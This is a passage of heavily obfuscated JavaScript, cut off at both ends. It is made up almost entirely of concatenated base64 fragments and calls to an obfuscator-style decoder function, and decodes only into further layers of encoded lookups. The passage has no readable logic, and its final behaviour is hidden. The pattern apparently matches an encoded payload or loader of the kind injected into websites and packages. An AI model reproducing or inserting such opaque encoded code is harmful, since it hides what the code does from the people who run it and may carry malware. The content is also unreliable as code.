'daSV1lJykrSigweDJiNCwnXV1vSCcpK0o'+'oMHg0MzYsJ3dueHcnKStKKDB4NTVkLCdq'+'U1tpJykrSigweDQxZiwnSF5PNicpK0ooM'+'HgyZjYsJ0pITmEnKStKKDB4NWVmLCdUXT'+'ZaJykrSigweDViZSwneU9eaycpK0ooMHg'+'0NGUsJ3JjMiEnKStKKDB4NWZhLCcheUAz'+'JykrSigweDVkMCwnZnVoNycpK0ooMHgyN'+'2UsJ11db0gnKStKKDB4M2JlLCdKSE5hJy'+'krSigweDM3OSwnR0AmbicpK0ooMHgzNDU'+'sJ3BsUjMnKStKKDB4NDc4LCd5T15rJykr'+'SigweDVhNSwnbmhaXScpK0ooMHgyZGQsJ'+'0NnMVMnKStKKDB4MzNlLCcyV10qJykrSi'+'gweDI2YSwnalNbaScpK0ooMHgxOWEsJ3J'+'jMiEnKStKKDB4MjMwLCdZTE1uJykrSigw'+'eDMyYSwnXmFVNycpK0ooMHg0NGYsJzdXV'+'EInKStKKDB4MjVlLCdwbFIzJykrSigweD'+'U1NywnXV1vSCcpK0ooMHgxOWIsJzdXVEI'+'nKStKKDB4NDY2LCdrQE0yJykrSigweDNh'+'YSwnQ2cxUycpK0ooMHgzYzAsJ3lPXmsnK'+_0x5725683v(0x252)+_0x5725683v(0x202)+'KKDB4MWUyLCdZTE1uJykrSigweDM4Nywn'+_0x5725683v(0x1d2)+'DB4Mzk5LCd5eDVZJykrSigweDExYSwnIV'+'pnRycpK0oo')+(_0x5725683v(0x172)+'E0yJykrSigweDRhMiwncmMyIScpK0ooMH'+'gzMDEsJyF5dygnKStKKDB4MTkyLCdDZzF'+'TJykrSigweDFkOSwnIVpnRycpK0ooMHgx'+'MjUsJ2Z3RGknKStKKDB4MzYzLCd5eDVZJ'+_0x5725683v(0x23c)+'UsJyRDOHcnKStKKDB4NGZlLCdbZ0F3Jyk'+_0x5725683v(0x2e4)+'J0opMTUnKStKKDB4M2I4LCdLMFtQJykrS'+'igweDMzNCwnbyheWCcpK0ooMHgyZmYsJ0'+'Z6cCEnKStKKDB4MWQ0LCdaSV1lJykrSig'+'weDEzYywnIXlAMycpK0ooMHg0NWUsJ0JI'+'KkknKStKKDB4MjFiLCdbZ0F3JykrSigwe'+'DUyNCwnRnpwIScpK0ooMHg1MDcsJ153Xk'+'UnKStKKDB4NWMxLCdbZ0F3JykrSigweDU'+'3YiwnQlMkaycpK0ooMHgyNzUsJ2xAaCQn'+'KStKKDB4MzQ5LCdVZktMJykrSigweDFiM'+'CwnWUxNbicpK0ooMHg0N2MsJ2VMcmUnKS'+'tKKDB4NDJlLCdaSV1lJykrSigweDMwMiw'+'nKG1nWCcpK0ooMHgzNzEsJ1RdNlonKStK'+'KDB4M2UyLCckQzh3JykrSigweDIxMiwnZ'+'08qdycpK0ooMHgyODQsJ2pTW2knKStKKD'+_0x5725683v(0x248)+_0x5725683v(0x1ba)+_0x5725683v(0x19a)+'icpK0ooMHg1YzMsJyRDOHcnKStKKDB4MW'+'MyLCd3bnh3JykrSigweDJkMCwnR0Ambic'+'pK0ooMHgyNjMsJ1t4aDInKStKKDB4MjZj'+_0x5725683v(0x27b)+'0ooMHgzMmIsJ1t4aDInKStKKDB4NGYyLC'+'ckQzh3Jykr')+('SigweDViZCwncmMyIScpK0ooMHg0MzEsJ'+'1NDdF0nKStKKDB4MWYxLCcpMHltJykrSi'+'gweDUyYywnRnpwIScpK0ooMHg1N2UsJ15'+'hVTcnKStKKDB4NTJlLCcyV10qJykrSigw'+'eDE4Mywnc2IodicpK0ooMHg0MmEsJyhtZ'+_0x5725683v(0x1dd)+_0x5725683v(0x230)+'nKStKKDB4NDI1LCdqU1tpJykrSigweDQ1'+'ZiwnMlddKicpK0ooMHg0N2QsJyF5dygnK'+_0x5725683v(0x18a)+'wnMlddKicpK0ooMHg0MjksJ1NDdF0nKSt'+'KKDB4MjNkLCdKSE5hJykrSigweDRiZiwn'+'SkhOYScpK0ooMHg1NjYsJzJXXSonKStKK'+'DB4MmQ1LCcheXcoJykrSigweDVhZiwnSk'+'hOYScpK0ooMHgxMjgsJ3NiKHYnKSkrKEo'+_0x5725683v(0x20b)+'enAhJykrSigweDI4YywnJEM4dycpK0ooM'+_0x5725683v(0x220)+'RCJykrSigweDFkMiwnZnVoNycpK0ooMHg'+'1NWYsJ2tATTInKStKKDB4NDFkLCdzYih2'+'JykrSigweDFiNSwnc2IodicpK0ooMHg0Y'+'WQsJ2tTMmcnKStKKDB4NDEzLCdsQGgkJy'+'krSigweDU1NCwnMlddKicpK0ooMHgyYWU'+'sJ0pLZTEnKStKKDB4MjhmLCdmd0RpJykr'+'SigweDVhYiwnIXl3KCcpK0ooMHg0ZDcsJ'+'15hVTcnKStKKDB4MWQxLCdvKF5YJykrSi'+_0x5725683v(0x2ec)+'MTW4nKStKKDB4NDIxLCcpMHltJykrSigw'+'eDNhNywnSikxNScpK0ooMHgyNTksJyRDO'+'HcnKStKKDB4MmRiLCchWmdHJykrSigweD'+_0x5725683v(0x161))+('dycpK0ooMHgzZjcsJ2h5R1InKStKKDB4M'+'zZkLCd5eDVZJykrSigweDE2NywnXV1vSC'+_0x5725683v(0x1a4)+'mLCcyV10qJykrSigweDJjNywnW2JSaicp'+'K0ooMHg0ZmMsJ2VMcmUnKStKKDB4NDA2L'+'CdKSE5hJykrSigweDRhMywncGxSMycpK0'+_0x5725683v(0x177)+'VZktMJykrSigweDMwNCwneU9eaycpK0oo'+'MHgzYWUsJ1tiUmonKStKKDB4MzQ4LCcpM'+'HltJykrSigweDQwYSwneU9eaycpK0ooMH'+'gyMjUsJ3l4NVknKStKKDB4MzlkLCdbZ0F'+_0x5725683v(0x2db)+'MzgsJyF5QDMnKStKKDB4MmJmLCdLMFtQJ'+'ykrSigweDQ1OCwncGxSMycpK0ooMHgyM2'+'UsJ3dueHcnKStKKDB4NGZmLCdqU1tpJyk'+_0x5725683v(0x233)+'J15FMU4nKStKKDB4MTUzLCdwbFIzJykrS'+_0x5725683v(0x28a)+'F5QDMnKStKKDB4MjYxLCdzYih2JykrSig'+_0x5725683v(0x30d)+'aDInKStKKDB4NTYwLCchWmdHJykrSigwe'+'DU1OSwnSikxNScpK0ooMHgzZjgsJ0Z6cC'+'EnKStKKDB4MWVkLCdCSCpJJykrSigweDF'+'hNCwnJEM4dycpK0ooMHg2MDEsJyF5dygn'+'KStKKDB4NGMzLCd3bnh3JykrSigweDVkO'+'Cwnc2IodicpK0ooMHgyZjIsJ1tiUmonKS'+'tKKDB4NWYyLCdeRTFOJykrSigweDQ1MCw'+_0x5725683v(0x20d)+_0x5725683v(0x2fe)+_0x5725683v(0x294)+_0x5725683v(0x175))+(_0x5725683v(0x298)+'Hg0MGMsJ15FMU4nKStKKDB4NTQ0LCdeRT'+'FOJykrSigweDVjZSwnIXl3KCcpK0ooMHg'+'xYTUsJ15FMU4nKStKKDB4MzRlLCded15F'+'JykrSigweDM4MSwnSikxNScpK0ooMHgzY'+'WMsJ28oXlgnKStKKDB4Mjk2LCdwbFIzJy'+'krSigweDE0MywnZyphQScpK0ooMHg1YjU'+'sJ1tnQXcnKStKKDB4MTRkLCdmdWg3Jykr'+'SigweDQ0YiwnbyheWCcpK0ooMHgzZDIsJ'+_0x5725683v(0x1bb)+'gweDRhMCwnN1dUQicpK0ooMHg0YjMsJ1t'+_0x5725683v(0x254)+'eDUxMiwnMlddKicpK0ooMHgxYjksJ3l4N'+'VknKStKKDB4Mzk3LCdzYih2JykrSigweD'+'U0ZSwneU9eaycpK0ooMHg2MDMsJ2dPKnc'+'nKStKKDB4M2E5LCc3V1RCJykrSigweDJj'+'OCwnKTB5bScpK0ooMHg1ZTksJ3lPXmsnK'+_0x5725683v(0x31b)+'wnRnpwIScpK0ooMHg1MzIsJ11db0gnKSt'+'KKDB4MmVlLCdKKTE1JykrSigweDFlZSwn'+'a1MyZycpK0ooMHgxNDksJykweW0nKStKK'+'DB4MzQyLCdeYVU3JykrSigweDNjZCwnIX'+'lAMycpK0ooMHg1MTksJ2Z3RGknKStKKDB'+'4NWE5LCdbeGgyJykrSigweDE2NCwnKG1n'+_0x5725683v(0x2a2)+'WEwLCckQzh3JykrSigweDM1ZiwnJEM4dy'+'cpK0ooMHg0YzYsJ1pJXWUnKStKKDB4NDg'+_0x5725683v(0x1e2)+'K0ooMHgxN2QsJ0NnMVMnKStKKDB4MWFhL'+_0x5725683v(0x2dc)+_0x5725683v(0x2eb))+('JyFaZ0cnKStKKDB4MjU3LCdmd0RpJykrS'+'igweDUyOCwnVF02WicpK0ooMHg0MDQsJ0'+'JTJGsnKStKKDB4Mjc0LCdeRTFOJykrSig'+'weDVkNiwnU0N0XScpK0ooMHg1NDYsJ3du'+_0x5725683v(0x2ed)+'WZ1bmN0aW9uKG8scCl7cmV0dXJuIG8rcD'+'t9LGNbSigweDFjYywnIVpnRycpXT1mdW5'+'jdGlvbihvLHApe3JldHVybiBvK3A7fSxj'+_0x5725683v(0x2df)+'24obyxwKXtyZXR1cm4gbytwO30sY1tKKD'+'B4MzczLCdbZ0F3JyldPWZ1bmN0aW9uKG8'+'scCl7cmV0dXJuIG8rcDt9LGNbSigweDFj'+'NSwncmMyIScpXT1KKDB4M2Q4LCdmd0RpJ'+_0x5725683v(0x21f)+'09SigweDM0MywnU0N0XScpK0ooMHgzNDE'+'sJ2h5R1InKStKKDB4NWY0LCckQzh3Jykr'+_0x5725683v(0x1f0)+'2h5R1InKStKKDB4MjhkLCd5T15rJykrSi'+'gweDM5OCwnZndEaScpK0ooMHgxYWQsJ2Z'+'1aDcnKStKKDB4NTY3LCddXW9IJykrSigw'+'eDI1YiwnQkgqSScpK0ooMHgxN2MsJ3lPX'+_0x5725683v(0x205)+'U4ZSwnZUxyZScpK0ooMHg0ZjAsJ0JIKkk'+'nKStKKDB4MmJiLCdrQE0yJykrSigweDVl'+'NCwnIVpnRycpK0ooMHgyOWUsJ2tATTInK'+_0x5725683v(0x280)+'wnbyheWCcpK0ooMHg0YjAsJ2h5R1InKSt'+'KKDB4NTQwLCdrUzJnJykrSigweDJlMywn'+'Q2cxUycpK0ooMHgxZmIsJ2tATTInKStKK'+'DB4MjQ5LCdrUzJnJykrSigweDUyZiwnXj'+'BMWCcpK0oo')+(_0x5725683v(0x225)+'GgkJykrSigweDM0ZiwnRnpwIScpK0ooMH'+'gzOGUsJ28oXlgnKStKKDB4MWI2LCdbZ0F'+'3JykrSigweDI3YiwnXkUxTicpK0ooMHgz'+'YzgsJ0swW1AnKStKKDB4MjBhLCdqU1tpJ'+'ykrSigweDM1NSwnW2JSaicpK0ooMHgzOG'+'IsJyFaZ0cnKStKKDB4NWM4LCdKKTE1Jyk'+'rSigweDMyMCwnZndEaScpK0ooMHgxNmYs'+_0x5725683v(0x1c4)+'igweDIwOCwnRnpwIScpK0ooMHgyMjAsJ2'+'cqYUEnKStKKDB4NDhhLCd5eDVZJykrSig'+'weDNlZiwnIXlAMycpK0ooMHg0OGQsJ3Ni'+'KHYnKStKKDB4MzU0LCcpMHltJykrSigwe'+'DE3NiwnW2JSaicpK0ooMHgyYmQsJ1VmS0'+_0x5725683v(0x271)+'zZiwnZ08qdycpK0ooMHgxMjEsJ0NnMVMn'+'KStKKDB4NDAxLCcobWdYJykrSigweDEyN'+'ywna1MyZycpK0ooMHg0NDAsJyF5dygnKS'+'tKKDB4NWUyLCdsQGgkJykrSigweDVlOCw'+_0x5725683v(0x237)+_0x5725683v(0x218)+'kgqSScpK0ooMHgzNjgsJ3BsUjMnKStKKD'+'B4NGE4LCded15FJykrSigweDJmZSwnN1d'+'UQicpK0ooMHgzNDAsJ0pLZTEnKStKKDB4'+_0x5725683v(0x310)+'CcpK0ooMHgzNjUsJ2xAaCQnKStKKDB4MW'+'NlLCdKS2UxJykrSigweDM3NCwnVF02Wic'+'pK0ooMHgzY2EsJyZRa0cnKStKKDB4MTc4'+'LCdzYih2JykrSigweDNjNSwnJEM4dycpK'+'0ooMHg1ZmMsJ3dueHcnKStKKDB4MjM1LC'+'drQE0yJykr')+('SigweDJmMSwnbmhaXScpK0ooMHg1Y2QsJ'+'1tiUmonKStKKDB4MzcwLCdIXk82JykrSi'+'gweDQ0OSwnQlMkaycpK0ooMHgyMzYsJ2Z'+'3RGknKStKKDB4MWE3LCd5T15rJykrSigw'+'eDU4NywnJEM4dycpK0ooMHg0ODMsJ3due'+'HcnKStKKDB4NDQ4LCdeRTFOJykrSigweD'+'NmMSwnJlFrRycpK0ooMHgxNjksJ3l4NVk'+'nKStKKDB4NDJkLCded15FJykrSigweDJh'+'NSwnZ08qdycpK0ooMHgxZjUsJ3JjMiEnK'+'StKKDB4NGE5LCdbZ0F3JykrSigweDJjYS'+'wnc2IodicpK0ooMHgxNGEsJyF5dygnKSt'+_0x5725683v(0x1f3)+'RnpwIScpK0ooMHg1OTYsJ2Z3RGknKStKK'+_0x5725683v(0x2de)+_0x5725683v(0x20a)+'4NGMyLCdeMExYJykrSigweDQ1MywnN1dU'+_0x5725683v(0x2dd)+'2E1LCdHQCZuJykrSigweDJlYywnIVpnRy'+'cpK0ooMHg1ZjYsJ1pJXWUnKStKKDB4NDU'+'5LCcobWdYJykrSigweDNkZCwnXmFVNycp'+'K0ooMHg0MWUsJ3BsUjMnKStKKDB4MTQ1L'+'CduaFpdJykrSigweDE3MywnZUxyZScpK0'+'ooMHg1NDEsJ25oWl0nKStKKDB4NTFlLCc'+_0x5725683v(0x21e)+'MHgyYTksJ1t4aDInKStKKDB4MmJjLCchW'+'mdHJykrSigweDYwNiwnW3hoMicpK0ooMH'+_0x5725683v(0x29e)+'tJykrSigweDFiNCwnIXlAMycpK0ooMHgx'+'NzUsJ0dAJm4nKStKKDB4NDZmLCdmd0RpJ'+_0x5725683v(0x1b1)+'IsJ3NiKHYn')+(_0x5725683v(0x30a)+'SwnW2JSaicpK0ooMHgzYTIsJ11db0gnKS'+'tKKDB4NWM2LCcpMHltJykrSigweDQ2Nyw'+'nZUxyZScpK0ooMHgxNDYsJ3l4NVknKStK'+_0x5725683v(0x185)+'G1nWCcpK0ooMHgxMmQsJyRDOHcnKStKKD'+'B4MmY5LCckQzh3JykrSigweDExYywnXkU'+_0x5725683v(0x264)+_0x5725683v(0x2a6)+'ScpK0ooMHg1ZjMsJ0swW1AnKStKKDB4ND'+'NiLCdqU1tpJykrSigweDFjOCwnRnpwISc'+'pK0ooMHgyOGIsJzdXVEInKStKKDB4MmNi'+_0x5725683v(0x193)+_0x5725683v(0x244)+_0x5725683v(0x1fd)+'oMHgyYjgsJykweW0nKStKKDB4MmM2LCdD'+'ZzFTJykrSigweDM2Yiwnc2IodicpK0ooM'+'Hg0OTIsJyZRa0cnKStKKDB4MjdmLCduaF'+'pdJykrSigweDQ3YiwnSikxNScpK0ooMHg'+'yMGUsJyF5QDMnKStKKDB4NGZhLCdHQCZu'+'JykrSigweDE3YiwnZndEaScpK0ooMHgzN'+'GIsJ2Z1aDcnKStKKDB4NWExLCdKSE5hJy'+'krSigweDUxNSwnZyphQScpK0ooMHgxMTg'+'sJ0Z6cCEnKStKKDB4MTgwLCdeMExYJykr'+'SigweDJjOSwnIXlAMycpK0ooMHgyNDIsJ'+'2VMcmUnKStKKDB4MmU3LCdeYVU3JykrSi'+'gweDQzOSwnIVpnRycpK0ooMHg0MTAsJ2t'+_0x5725683v(0x17b)+'eDM4MiwncmMyIScpK0ooMHgyYmUsJ0pIT'+'mEnKStKKDB4NDYyLCdKKTE1JykrSigweD'+'I4MSwnSF5P')+('NicpK0ooMHgxMjIsJ0NnMVMnKStKKDB4M'+_0x5725683v(0x2fc)+'cpK0ooMHg0OGIsJ28oXlgnKStKKDB4MzE'+_0x5725683v(0x1c7)+'K0ooMHgxZjAsJ2tTMmcnKStKKDB4NGQzL'+_0x5725683v(0x1e3)+'ooMHgyYTcsJ1RdNlonKStKKDB4NWNhLCd'+'KKTE1JykrSigweDI3MCwnIXl3KCcpK0oo'+'MHgzZTYsJ3dueHcnKStKKDB4MTQ4LCdKS'+_0x5725683v(0x1b4)+'g2MGIsJ0opMTUnKStKKDB4NTIzLCdIXk8'+'2JykrSigweDRiNiwnZndEaScpK0ooMHgz'+'NzIsJ3lPXmsnKStKKDB4MmViLCdrUzJnJ'+'ykrSigweDEzMSwnU0N0XScpK0ooMHgxZj'+'csJ0Z6cCEnKStKKDB4M2IxLCdnTyp3Jyk'+_0x5725683v(0x22d)+_0x5725683v(0x1c1)+'igweDNkNCwnbEBoJCcpK0ooMHgzNzUsJ1'+'1db0gnKStKKDB4NDY1LCdTQ3RdJykrSig'+'weDQ0NywnQlMkaycpK0ooMHg1OTIsJ15h'+'VTcnKStKKDB4MTY4LCdKSE5hJykrSigwe'+'DQ4OSwnN1dUQicpK0ooMHgxZWEsJ1lMTW'+'4nKSsoSigweDNiNSwnIXlAMycpK0ooMHg'+'yNzksJ2VMcmUnKStKKDB4MzFmLCdvKF5Y'+_0x5725683v(0x1a7)+_0x5725683v(0x1d3)+'krSigweDQzZSwnZnVoNycpK0ooMHg1Yzc'+'sJ2h5R1InKStKKDB4NGQwLCdaSV1lJykr'+'SigweDU5ZiwnJEM4dycpK0ooMHg0YjEsJ'+_0x5725683v(0x22a)+'gweDRlMSwn')+('W2dBdycpK0ooMHg0MzUsJzJXXSonKStKK'+'DB4MmU2LCdCSCpJJykrSigweDJlOCwnVW'+'ZLTCcpK0ooMHgxYTMsJyF5dygnKStKKDB'+'4MzIyLCdCSCpJJykrSigweDRjYSwnQ2cx'+_0x5725683v(0x2d5)+'TEwLCddXW9IJykrSigweDFiZiwnSkhOYS'+'cpK0ooMHgzN2QsJ1tnQXcnKStKKDB4M2E'+'2LCdnKmFBJykrSigweDU1YywnXjBMWCcp'+_0x5725683v(0x276)+_0x5725683v(0x235)+'ooMHgxZGEsJ3lPXmsnKStKKDB4MjI3LCd'+_0x5725683v(0x178)+'MHg0NDYsJzdXVEInKStKKDB4NGFiLCdaS'+'V1lJykrSigweDU0OCwnQkgqSScpK0ooMH'+'g1NDMsJzdXVEInKStKKDB4M2ZmLCchWmd'+'HJykrSigweDNhOCwnZyphQScpK0ooMHgy'+'ZTAsJyF5dygnKStKKDB4MmI5LCdyYzIhJ'+'ykrSigweDMzOCwnXmFVNycpK0ooMHgxZD'+'UsJ2cqYUEnKStKKDB4MzRhLCckQzh3Jyk'+_0x5725683v(0x18e)+'J0NnMVMnKStKKDB4NTYzLCdZTE1uJykrS'+'igweDNhMSwnQlMkaycpK0ooMHg0NzksJ0'+'pITmEnKStKKDB4MjE2LCduaFpdJykrSig'+'weDU3ZiwnXV1vSCcpK0ooMHgyY2YsJ0pL'+_0x5725683v(0x21d)+'DJkZSwnIXlAMycpK0ooMHgxYzYsJ25oWl'+'0nKStKKDB4MzRjLCdrQE0yJykrSigweDM'+'3YiwnW3hoMicpK0ooMHgyZmMsJ2Z3RGkn'+'KStKKDB4M2FiLCduaFpdJykrSigweDQ2Y'+'SwnIVpnRycpK0ooMHgxMWIsJ1RdNlonKS'+_0x5725683v(0x31c))+('LCddXW9IJykrSigweDU5NSwnQkgqSScpK'+'0ooMHg0ZTksJ0opMTUnKStKKDB4MTZhLC'+'dbeGgyJykrSigweDU1ZSwnXjBMWCcpK0o'+'oMHgyYzIsJ0JTJGsnKStKKDB4NDJmLCdm'+'d0RpJykrSigweDRjNSwnSikxNScpK0ooM'+'Hg0NWIsJ2cqYUEnKStKKDB4MjcyLCdrQE'+'0yJykrSigweDE1Nywnc2IodicpK0ooMHg'+_0x5725683v(0x20e)+'JykrSigweDQxNywnIXlAMycpK0ooMHg0O'+'WQsJ2dPKncnKStKKDB4NTBiLCd5T15rJy'+'krSigweDM5MywncmMyIScpK0ooMHg1Y2Y'+'sJ1t4aDInKStKKDB4MzFhLCdqU1tpJykr'+'SigweDQzNywna1MyZycpK0ooMHgyNjcsJ'+_0x5725683v(0x1dc)+'gweDQwOSwnZ08qdycpK0ooMHgzOWEsJzJ'+'XXSonKStKKDB4M2JhLCdsQGgkJykrSigw'+'eDQ1YywncmMyIScpK0ooMHg0ZWEsJ3lPX'+_0x5725683v(0x24e)+'M3OCwnVF02WicpK0ooMHgzYjIsJ0Z6cCE'+_0x5725683v(0x2ef)+'ZSwnRnpwIScpK0ooMHg2MDAsJyFaZ0cnK'+'StKKDB4MjgwLCdLMFtQJykrSigweDRjZC'+'wnZ08qdycpK0ooMHgxZTEsJ1lMTW4nKSt'+'KKDB4MzMzLCdIXk82JykrSigweDI5Yiwn'+'VF02WicpK0ooMHg1ZTAsJ2VMcmUnKStKK'+'DB4MjVhLCdIXk82JykrSigweDUyYSwnVW'+_0x5725683v(0x30c)+_0x5725683v(0x300)+'XScpK0ooMHg1NzYsJzJXXSonKStKKDB4M'+'2UxLCchWmdHJykrSigweDE4Yywnc2Iodi'+'cpK0ooMHgx')+('MTcsJ0opMTUnKStKKDB4MTk3LCdeRTFOJ'+'ykrSigweDMwOCwnSikxNScpK0ooMHg0Yj'+'ksJ1tnQXcnKStKKDB4MmQ4LCdZTE1uJyk'+'rSigweDU1OCwnR0AmbicpK0ooMHg0ZDQs'+'J2Z3RGknKStKKDB4NTMxLCdTQ3RdJykrS'+'igweDM1OCwnXjBMWCcpK0ooMHgyY2QsJ1'+'RdNlonKStKKDB4NTI1LCded15FJykrSig'+'weDM2MCwnQ2cxUycpK0ooMHgxOGQsJ2VM'+'cmUnKStKKDB4MWQ3LCdZTE1uJykrSigwe'+_0x5725683v(0x1c9)+'gnKStKKDB4MjAyLCdTQ3RdJykrSigweDV'+'iYSwnSzBbUCcpK0ooMHgzMjMsJyRDOHcn'+'KStKKDB4NTAxLCdvKF5YJykrSigweDJjN'+'CwneXg1WScpK0ooMHg1YTIsJ3JjMiEnKS'+_0x5725683v(0x2d1)+'nXndeRScpK0ooMHgyNzMsJ0pLZTEnKStK'+'KDB4MTY1LCdaSV1lJykrSigweDJiYSwnb'+'yheWCcpK0ooMHg0OGYsJ2tTMmcnKStKKD'+'B4MWU3LCdVZktMJykrSigweDIzYiwnaHl'+_0x5725683v(0x1ef)+'MWNhLCdCSCpJJykrSigweDIzYSwnJlFrR'+'ycpK0ooMHgzOTUsJ0JIKkknKStKKDB4Mj'+'kzLCdmd0RpJykrSigweDRlMCwnZUxyZSc'+'pK0ooMHg0MGYsJzJXXSonKStKKDB4NThh'+_0x5725683v(0x1a9)+'0ooMHgyODksJ0swW1AnKStKKDB4M2NiLC'+'cpMHltJykrSigweDUyZCwnVF02WicpK0o'+'oMHg0ZDIsJyF5dygnKStKKDB4NTY5LCdn'+'KmFBJykrSigweDQzMCwnSF5PNicpK0ooM'+'HgyNGUsJ1RdNlonKStKKDB4M2YwLCdsQG'+'gkJykrSigw')+('eDM2YSwnR0AmbicpK0ooMHgxZTQsJykwe'+'W0nKStKKDB4M2EzLCdeMExYJykrSigweD'+_0x5725683v(0x2fd)+'nKStKKDB4NGJjLCdGenAhJykrSigweDUw'+'ZiwnQlMkaycpK0ooMHg0OWUsJ3BsUjMnK'+'StKKDB4MTdmLCddXW9IJykrSigweDU0OS'+'wnR0AmbicpK0ooMHgzYjMsJ14wTFgnKSt'+'KKDB4NWYxLCdrUzJnJykrSigweDUwZCwn'+'XkUxTicpK0ooMHg0NjEsJ2xAaCQnKStKK'+'DB4MWNiLCdHQCZuJykrSigweDNlYSwnR0'+'AmbicpK0ooMHgzZTgsJ2Z1aDcnKStKKDB'+'4MjgyLCcpMHltJykrSigweDJhYywnIXl3'+_0x5725683v(0x289)+_0x5725683v(0x258)+'cpK0ooMHg0NTEsJ3lPXmsnKStKKDB4MzN'+'kLCdKSE5hJykrSigweDMzMCwnR0Ambicp'+'K0ooMHgzOWMsJ2tATTInKStKKDB4MjE1L'+_0x5725683v(0x224)+_0x5725683v(0x1d7)+'3bnh3JykrSigweDU5ZSwnJlFrRycpK0oo'+'MHg1ZWUsJ0JIKkknKStKKDB4NTc1LCdGe'+'nAhJykrSigweDU1MCwnbmhaXScpK0ooMH'+'gzZmUsJ1pJXWUnKStKKDB4M2I0LCdrQE0'+_0x5725683v(0x305)+'YjcsJ3NiKHYnKStKKDB4MjI5LCcyV10qJ'+'ykrSigweDMwYywnXmFVNycpK0ooMHgxNz'+'IsJ0JIKkknKStKKDB4NGU3LCd3bnh3Jyk'+'rSigweDUxOCwnRnpwIScpK0ooMHg0MjAs'+'JyF5dygnKStKKDB4NTAzLCdmdWg3JykrS'+_0x5725683v(0x29b)+'VmS0wnKSkr')+('KEooMHgzNWQsJyRDOHcnKStKKDB4NDI4L'+_0x5725683v(0x1e1)+'ooMHgzNjIsJyRDOHcnKStKKDB4M2ZiLCd'+'beGgyJykrSigweDU4ZiwnZUxyZScpK0oo'+'MHgyYzUsJ1NDdF0nKStKKDB4MTQyLCdCS'+'CpJJykrSigweDJiNSwnSkhOYScpK0ooMH'+'gxZTMsJyRDOHcnKStKKDB4MzY3LCdmd0R'+_0x5725683v(0x173)+'YzAsJ1tiUmonKStKKDB4NTgzLCdzYih2J'+'ykrSigweDU5MCwncGxSMycpK0ooMHg1MD'+_0x5725683v(0x2e7)+_0x5725683v(0x165)+_0x5725683v(0x2d8)+'igweDExMywnXmFVNycpK0ooMHg0ZjMsJ2'+'cqYUEnKStKKDB4NWQyLCdnTyp3JykrSig'+'weDI4YSwnbyheWCcpK0ooMHgxYmUsJ3Ni'+'KHYnKStKKDB4NTdhLCcheUAzJykrSigwe'+'DYwNywnXV1vSCcpK0ooMHg1ZmIsJ3l4NV'+_0x5725683v(0x272)+'wNCwnVF02WicpK0ooMHgyMTQsJ0pITmEn'+'KStKKDB4MWQ2LCdlTHJlJykrSigweDVlN'+'ywnW3hoMicpK0ooMHgxMWQsJ2Z1aDcnKS'+'tKKDB4NWRiLCdUXTZaJykrSigweDQ2OCw'+'nIXl3KCcpK0ooMHgxNzAsJ2h5R1InKStK'+_0x5725683v(0x168)+'kUxTicpK0ooMHg1NDIsJ2xAaCQnKStKKD'+'B4NWQ3LCdnKmFBJykrSigweDM1Miwnd25'+'4dycpK0ooMHgxNDQsJyhtZ1gnKStKKDB4'+'NGJiLCd5eDVZJykrSigweDE3ZSwneU9ea'+'ycpK0ooMHgxYTksJyRDOHcnKStKKDB4MT'+_0x5725683v(0x270))+(_0x5725683v(0x1c6)+'mUsJyhtZ1gnKStKKDB4MzM2LCdqU1tpJy'+_0x5725683v(0x2af)+'sJ0swW1AnKStKKDB4M2Y1LCcheXcoJykr'+'SigweDQyMiwnSktlMScpK0ooMHg0NGEsJ'+'2VMcmUnKStKKDB4NGNiLCcpMHltJykrSi'+_0x5725683v(0x281)+'MTW4nKStKKDB4NDMyLCdaSV1lJykrSigw'+'eDExNSwnN1dUQicpK0ooMHgzMDAsJ1RdN'+_0x5725683v(0x2d0)+'VjNSwnbEBoJCcpK0ooMHgyOTEsJ3BsUjM'+'nKStKKDB4MWUwLCdzYih2JykrSigweDI3'+'YywnU0N0XScpK0ooMHg0M2YsJ2pTW2knK'+_0x5725683v(0x28c)+_0x5725683v(0x16c)+_0x5725683v(0x2a0)+_0x5725683v(0x2c0)+'DB4MjVmLCdrUzJnJykrSigweDRlOCwnVW'+'ZLTCcpK0ooMHg2MDIsJ1NDdF0nKStKKDB'+'4NWRjLCdrUzJnJykrSigweDVhZCwnN1dU'+_0x5725683v(0x2aa)+'2FmLCdbYlJqJykrSigweDJkMywnbmhaXS'+'cpK0ooMHg0NDMsJ2Z1aDcnKStKKDB4NWR'+_0x5725683v(0x234)+'K0ooMHgyNDAsJ15hVTcnKStKKDB4MjI0L'+'CdzYih2JykrSigweDE2MywnSktlMScpK0'+'ooMHgzMjcsJ2Z1aDcnKStKKDB4MjY4LCd'+'nKmFBJykrSigweDE0YywnbEBoJCcpK0oo'+_0x5725683v(0x236)+'15FJykrSigweDM0NiwnW3hoMicpK0ooMH'+'gyMWUsJ1tn')+('QXcnKStKKDB4NTA4LCdKS2UxJykrSigwe'+_0x5725683v(0x17c)+'4nKStKKDB4MjI2LCdKS2UxJykrSigweDI'+'0NiwnSktlMScpK0ooMHgxY2YsJ1pJXWUn'+_0x5725683v(0x257)+'iwncGxSMycpK0ooMHg0YmEsJ0Z6cCEnKS'+'tKKDB4MTZjLCdvKF5YJykrSigweDQ5NSw'+_0x5725683v(0x197)+'KDB4NWJiLCchWmdHJykrSigweDExNCwnZ'+'08qdycpK0ooMHgxNjIsJ28oXlgnKStKKD'+'B4NTg2LCdGenAhJykrSigweDFiYywnIVp'+'nRycpK0ooMHg1OTcsJ3lPXmsnKStKKDB4'+'MzdlLCdzYih2JykrSigweDUxZiwnJlFrR'+'ycpK0ooMHg1MDQsJ2cqYUEnKStKKDB4NT'+'NjLCdeRTFOJykrSigweDUwMCwnJlFrRyc'+'pK0ooMHgyZTIsJ3dueHcnKStKKDB4NDJi'+'LCcmUWtHJykrSigweDM1YywnXjBMWCcpK'+'0ooMHgyMmQsJ0dAJm4nKStKKDB4NWE0LC'+'dbZ0F3JykrSigweDVlNSwnJEM4dycpK0o'+'oMHgxM2UsJ25oWl0nKSksY1tKKDB4MmU5'+'LCdbeGgyJyldPUooMHg0NzUsJ3NiKHYnK'+'StKKDB4MjNmLCdIXk82JykrJ25nJyxjW0'+'ooMHgyMGMsJyRDOHcnKV09ZnVuY3Rpb24'+'obyxwLHEscyx2LHcseSx6LEEsQixDKXty'+'ZXR1cm4gbyhwLHEscyx2LHcseSx6LEEsQ'+'ixDKTt9LGNbSigweDQ0MSwnZ08qdycpXT'+'1mdW5jdGlvbihvLHApe3JldHVybiBvfHx'+'wO30sY1tKKDB4NDk4LCdmdWg3JyldPWZ1'+'bmN0aW9uKG8scCxxLHMsdix3LHkpe3Jld'+'HVybiBvKHAscSxzLHYsdyx5